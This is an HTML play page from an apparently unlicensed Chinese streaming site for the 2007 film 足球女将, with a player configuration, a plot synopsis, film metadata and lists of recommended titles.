

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pipigui.net/play/134151-1-1.html
body_size: 20802
content:
<!DOCTYPE html>
<html>
<head>
    <title>足球女将免费在线播放 HD-电影-皮皮影视</title>
<meta name="keywords" content="足球女将在线播放,足球女将在线观看" />
<meta name="description" content="足球女将免费在线播放高清完整版，足球女将剧情:
                    
                        
                                　　格蕾丝（卡莉·许洛德 Carly Sc" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/stui_tpl_A0042/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/statics/statics/swiper/swiper.css">
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/style.css" type="text/css" />
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.pipigui.net","wapurl":"www.pipigui.net","mob_status":"2"};</script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/statics/statics/swiper/swiper.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '足球女将', vod_url = window.location.href, vod_part='HD';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="皮皮影视" href="/">皮皮影视</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a class="mac_user" rel="nofollow" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a rel="nofollow" href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a class="historyclean text-muted pull-right" rel="nofollow" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a rel="nofollow" href="/"><i class="fa fa-home"></i>皮皮首页</a></li>
				                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/1.html"><i class="fa fa-film"></i>电影</a></li>
				                      <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/2.html"><i class="fa fa-tv"></i>连续剧</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/4.html"><i class="fa fa-video-camera"></i>动漫</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/3.html"><i class="fa fa-github-alt"></i>综艺</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/71.html"><i class="fa fa-tv"></i> 韩国美女</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/58.html"><i class="fa fa-tv"></i>纪录片</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/59.html"><i class="fa fa-tv"></i>微电影</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="https://www.97hj.org/video-hanguojingpin.html"><i class="fa fa-list-alt"></i>理论电影</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20201012-1/4016819eddb5113ca13df404a0757d51.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20201012-1/4016819eddb5113ca13df404a0757d51.png) no-repeat");
	}
</script>
   
    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-75 col-xs-1 padding-0" id="a">	
        		<!-- 播放器 -->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
        		<div class="crumbs-nav mb15">当前位置:<a href="/">皮皮影视</a> 
					<i class="icon iconfont icon-more"></i><a href="/video/1.html">&nbsp;电影&nbsp;</a><i class="icon iconfont icon-more"></i>&nbsp;足球女将播放</div>
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/134151-1-1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u8db3\u7403\u5973\u5c06","vod_actor":"\u6770\u897f\u00b7\u674e\u00b7\u7d22\u5f17,\u514b\u91cc\u65af\u6258\u4f5b\u00b7\u5c71\u5fb7,\u5361\u8389\u00b7\u8bb8\u6d1b\u5fb7","vod_director":"\u6234\u7ef4\u65af\u00b7\u53e4\u6839\u6d77\u59c6","vod_class":"\u5267\u60c5"},"url":"https:\/\/v2.szjal.cn\/20190408\/O7di39s9\/index.m3u8","url_next":"","from":"bjm3u8","server":"no","note":"","id":"134151","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260110"></script><script type="text/javascript" src="/static/js/player.js?t=a20260110"></script>								
								</div>							
								<div class="stui-player__detail detail">
									<ul class="more-btn">	
																				<li>
											<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="134151">收藏 <i class="icon iconfont icon-favorite hidden-xs"></i></a>										
										</li>								
										<li>
											<a href="javascript:;" class="btn btn-default" onclick="MAC.Gbook.Report('编号【134151】名称【足球女将】不能观看请检查修复，页面地址' + location.href)">报错 <i class="icon iconfont icon-close hidden-xs"></i></a>
										</li>	
																				<li>
											<a class="btn btn-default copylink" href="javascript:;">分享 <i class="icon iconfont icon-share hidden-xs"></i></a>
										</li>
										<li><a class="btn btn-default" href=""><i class="icon iconfont icon-back hidden-xs"></i> 上一集</a></li>
										<li><a class="btn btn-default" href="">下一集 <i class="icon iconfont icon-more hidden-xs"></i></a></li>
									</ul>
									<h1 class="title">足球女将</h1>
									<p class="data margin-0">
										<span class="text-muted">类型：</span><a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">地区：</span>美国										<span class="split-line"></span>
										<span class="text-muted">年份：</span>2007										<span class="split-line hidden-xs"></span>
										<span class="text-muted hidden-xs">更新时间：2022-10-22 04:18:53</span>
										<span class="split-line hidden-xs"></span>
									</p>															
								</div>
							</div>
						</div>
					</div>					
				</div>
				<!-- end 播放器 -->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					备用播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/134151-3-1.html">高清</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					迅雷在线播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li class="active"><a href="/play/134151-1-1.html">HD</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					失效的播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/134151-2-1.html">HD</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->	
				<img id="dianji" width="100%" height="40px"  src='/template/stui_tpl_A0042/statics/img/HS444.abb'/>
				<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/xinmia4.js"></script>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_30.png"/>
					足球女将剧情介绍
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<div class="detail col-pd">
			<span>高清完整版《足球女将》由皮皮影视(www.pipigui.net)提供免费在线观看。足球女将上映于<a href="/search/-------------2007.html" target="_blank">2007</a>&nbsp;年，是一部<a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;作品，由<a href="/search/-%E6%9D%B0%E8%A5%BF%C2%B7%E6%9D%8E%C2%B7%E7%B4%A2%E5%BC%97------------.html" target="_blank">杰西·李·索弗</a>&nbsp;<a href="/search/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%89%98%E4%BD%9B%C2%B7%E5%B1%B1%E5%BE%B7------------.html" target="_blank">克里斯托佛·山德</a>&nbsp;<a href="/search/-%E5%8D%A1%E8%8E%89%C2%B7%E8%AE%B8%E6%B4%9B%E5%BE%B7------------.html" target="_blank">卡莉·许洛德</a>&nbsp;等领衔主演。影片对白语言为<a href="/search/------%E8%8B%B1%E8%AF%AD-------.html" target="_blank">英语</a>&nbsp;。全片(剧)时长1小时30分钟！皮皮影视不参与足球女将的录制上传，当前播放线路由失效的提供。有关足球女将的后续高清完整版本资源也会陆续放出，敬请关注。</span>	
			</div>
			<div class="detail col-pd">
				<span class="detail-sketch">
                    
                        
                                　　格蕾丝（卡莉·许洛德 Carly Sc</span>
			    <span class="detail-content" style="display: none;">
                    
                        
                                　　格蕾丝（卡莉·许洛德 Carly Schroeder 饰）出生在一个声名远扬的足球世家之中，有三个哥哥，兄妹之间感情十分要好他们的父亲曾是一位十分著名的足球明星，因此足球这项运动贯彻了孩子们的整个童年。一场车祸夺走了哥哥约翰尼（杰西·李·索弗 Jesse Lee Soffer 饰）的生命，让整个家庭笼罩在悲伤和抑郁的氛围之下，足球作为开启伤心之门的钥匙也渐渐不再被提起。
                                    
                                　　无法忍受的格蕾丝决定代替哥哥实现他再也无法实现的梦想——代替哥哥的位置，成为校队中的一份子。起初，包括父亲在内，所有人都反对和质疑着格蕾丝的决定，然而，随着时间的推移，格蕾丝用实力和努力证明了自己。
                        
                        
</span>
				<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
			</div>								
		</div>
	</div>
</div><!-- 剧情简介-->	
				<div class="stui-pannel stui-pannel-bg clearfix" id="c">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/137049.html" title="奇迹" data-original="https://pic.youkupic.com/upload/vod/20251222-1/5bd7e7866cfcedf82fd45f1d309f506b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">国语/粤语</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/137049.html" title="奇迹">奇迹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">前田航基,前田旺志郎,大塚宁宁,小田切让,</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/278766.html" title="震耳欲聋" data-original="https://pic.youkupic.com/upload/vod/20251007-1/422cb4d1ad2a73e2e18d70da60499b4b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">TC</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/278766.html" title="震耳欲聋">震耳欲聋</a></h4>
		<p class="text text-overflow text-muted hidden-xs">檀健次,兰西雅,王戈,王砚辉,迟蓬,潘斌龙,李菁菁,宁桓宇,周政杰</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/131231.html" title="大开眼界" data-original="https://pic.youkupic.com/upload/vod/20260109-1/0a672951c51c531b7792d0dd16b9c9fb.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">超清</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/131231.html" title="大开眼界">大开眼界</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张尧,李子雄,张蓝艺,程博</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/230745.html" title="假死" data-original="https://pic.youkupic.com/upload/vod/20260109-1/f4641a903a9631dae64d154769bbd9d7.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">超清</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/230745.html" title="假死">假死</a></h4>
		<p class="text text-overflow text-muted hidden-xs">内详</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279944.html" title="生活脉动" data-original="https://pic.youkupic.com/upload/vod/20260109-1/5ae19d4ab035059aa4cbfc23579a970a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279944.html" title="生活脉动">生活脉动</a></h4>
		<p class="text text-overflow text-muted hidden-xs">罗什迪·泽姆,樊尚·埃尔巴兹,露德温·塞尼耶,Pierre Lottin,爱丽丝·伊萨</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279937.html" title="绑架者2026" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/7145a4237a605b11f82539dfb891a3d3.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279937.html" title="绑架者2026">绑架者2026</a></h4>
		<p class="text text-overflow text-muted hidden-xs">雷佳鑫,杨力,田华,黄一飞,陶慧敏,赵毅</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279936.html" title="蜜恋合租" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/330b17e0ff7ff0664f90fc7c57acc5dc.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279936.html" title="蜜恋合租">蜜恋合租</a></h4>
		<p class="text text-overflow text-muted hidden-xs">孙志强 徐海 文谢雨欣 曾湘媛 艾青</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279935.html" title="梦想2025" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/6cc82f2bb4df6d840d17cbe607f9e793.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279935.html" title="梦想2025">梦想2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">杰西卡·查斯坦,伊萨克·埃尔南德斯,鲁伯特·弗兰德,马绍尔·贝尔,埃利希奥·梅兰德斯,梅赛德斯·埃尔南德斯,吉姆·安德森,Bobby August Jr.,Lee Braithwaite,塞德里克·卡布雷拉,Phillip Caires,奈萨·多尔蒂,Nicholas Gould,Scott Jordan,Jayden Leavitt,塔蒂亚娜·朗德罗斯,大卫·席夫利,Rachel Thurow,特雷西·托德,Harris Warren</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279934.html" title="杨柳春风" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/6fecac9853c1cf6a50667ea4892ca805.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD国语</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279934.html" title="杨柳春风">杨柳春风</a></h4>
		<p class="text text-overflow text-muted hidden-xs">郭悦,王东海汪丽</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279922.html" title="胡加尔的一天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ee009796645ea3adbcb89c78c27c7dad.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279922.html" title="胡加尔的一天">胡加尔的一天</a></h4>
		<p class="text text-overflow text-muted hidden-xs">本·卫肖,丽贝卡·豪尔</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279914.html" title="我家的律师又惹麻烦了" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/31a571e2246ce374d415ba238f8e4566.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新中字</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279914.html" title="我家的律师又惹麻烦了">我家的律师又惹麻烦了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">室毅,木南晴夏,吉濑美智子,菅野莉央,日向亘,入山法子,东根作寿英,本多力,早濑憩,安达祐实,村川绘梨,松尾谕,时任三郎,酒向芳,户田惠子,渡部笃郎,滨津隆之</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/279913.html" title="LASTMAN-全盲搜查官-FAKE／TRUTH" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/12835dfba6d8c6e80df542ea374d9c0c.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新中字</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/279913.html" title="LASTMAN-全盲搜查官-FAKE／TRUTH">LASTMAN-全盲搜查官-FAKE／TRUTH</a></h4>
		<p class="text text-overflow text-muted hidden-xs">福山雅治,大泉洋,永濑廉,今田美樱,松尾谕,今井朋彦,奥智哉,木村多江,吉田羊,松本若菜,吉田钢太郎,向井康二</p>
	</div>												
</div>												
				</li>			
							</ul>			
		</div>			
	</div>						
</div>
<div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">官方网站搜索<b>足球女将</b>的相关视频</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix">
	<li><a target="_blank" rel="nofollow" href="https://v.qq.com/x/search/?q=足球女将">腾讯视频</a></li>
	<li><a target="_blank" rel="nofollow" href="https://so.iqiyi.com/so/q_足球女将">爱奇艺</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.youku.com/search_video/q_足球女将">优酷视频</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.mgtv.com/so?k=足球女将">芒果TV</a></li>
</ul></div></div></div>	

<!-- 详细 -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_30.png"/>
					足球女将的详细信息：
				</h3>						
			</div>																		
		</div>
<div class="stui-content__detail">
<p class="data">
	<span class="text-muted"><b>副标题</b>：</span>未知</p>	
<p class="data">
	<span class="text-muted"><b>别名</b>：</span>zuqiunvjiang		
</p>
<p class="data">
	<span class="text-muted"><b>视频时长</b>：</span>116（单位分钟）
</p>	
<p class="data">
	<span class="text-muted"><b>豆瓣评分</b>：</span>0.0分	
</p>
<p class="data">							
	<span class="text-muted"><b>人气</b>：</span>726										
</p>
<p class="data">							
	<span class="text-muted"><b>扩展分类</b>：</span>
	<span class="weigui">剧情</span>										
</p>
<p class="data">							
	<span class="text-muted"><b>播放次数</b>：</span>
	<span class="mac_hits hits" data-mid="1" data-id="134151" "=" data-type="hits"></span>次						
</p>
<p class="data">							
	<span class="text-muted"><b>上映日期</b>：</span>未知										
</p>
<p class="data">							
	<span class="text-muted"><b>本视频资源方</b>：</span>bjm3u8$$$mahua$$$wjm3u8						
</p>
<p class="data">							
	<span class="text-muted"><b>资源类别</b>：</span>T版										
</p>
<p class="data">							
	<span class="text-muted"><b>资源版本</b>：</span>:HD									
</p>
<p class="data">							
	<span class="text-muted"><b>总评论数</b>：</span>12次评论								
</p>
<p class="data">							
	<span class="text-muted"><b>索引:</b>：</span>Z</p>
<p class="data">							
	<span class="text-muted"><b>顶</b>：</span>330人 
<span class="split-line"></span>
	<span class="text-muted"><b>踩</b>:</span>909人								
</p>

</div>

</div>
</div><!-- 猜你喜欢-->
			</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="text-center">
				<p class="text-muted">扫码用手机观看</p>
				<p id="qrcode2" style="padding-left: 35px;"></p>
				<p class="text-muted margin-0">分享到朋友圈</p>							
			</div>
		</div>							
	</div>
</div><!-- 二维码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_12.png"/>
					<a rel="nofollow" href="/video/47.html" target="_blank">剧情片</a>热播榜
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__media active col-pd clearfix">
								<li >
	<div class="thumb">
		<a class="m-thumb stui-vodlist__thumb lazyload" href="/detail/224657.html" title="色，戒" data-original="https://pic1.bdzyimg.com/upload/vod/20240126-1/5a821084236095d1d37f27804b1a3c47.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/detail/224657.html"><i class="icon iconfont icon-more text-muted pull-right"></i> 色，戒</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情，<span class="text-muted">地区：</span>大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>,梁朝伟,汤唯,陈冲</p>
	</div>																										
</li>
							</ul>
			<ul class="stui-vodlist__rank col-pd clearfix">
								<li>
	<a href="/detail/226941.html" title="长津湖">
		<span class="text-muted pull-right hidden-md">
			TC		</span>
		<span class="badge badge-first">1</span>长津湖</a>
</li>		
								<li>
	<a href="/detail/153147.html" title="纯真时代">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge badge-second">2</span>纯真时代</a>
</li>		
								<li>
	<a href="/detail/154191.html" title="女朋友">
		<span class="text-muted pull-right hidden-md">
			BD		</span>
		<span class="badge badge-third">3</span>女朋友</a>
</li>		
								<li>
	<a href="/detail/148493.html" title="人间中毒">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">4</span>人间中毒</a>
</li>		
								<li>
	<a href="/detail/135698.html" title="聊斋艳谭">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">5</span>聊斋艳谭</a>
</li>		
								<li>
	<a href="/detail/137575.html" title="陷阱">
		<span class="text-muted pull-right hidden-md">
			BD1280高清		</span>
		<span class="badge">6</span>陷阱</a>
</li>		
								<li>
	<a href="/detail/154091.html" title="方子传">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">7</span>方子传</a>
</li>		
								<li>
	<a href="/detail/214193.html" title="鸭王">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">8</span>鸭王</a>
</li>		
								<li>
	<a href="/detail/160512.html" title="肖申克的救赎">
		<span class="text-muted pull-right hidden-md">
			HD高清		</span>
		<span class="badge">9</span>肖申克的救赎</a>
</li>		
							</ul>	
		</div>
	</div>
</div><!-- 分类排行-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<a rel="nofollow" class="more text-muted pull-right" href="/topic.html">更多 <i class="icon iconfont icon-more"></i></a>
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_5.png"/>
					推荐专题
				</h3>							
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist clearfix">
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-1.html" title="93影视" data-original="/upload/topic/20190723-1/97fc3e40dd777d63af968875365f2681.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
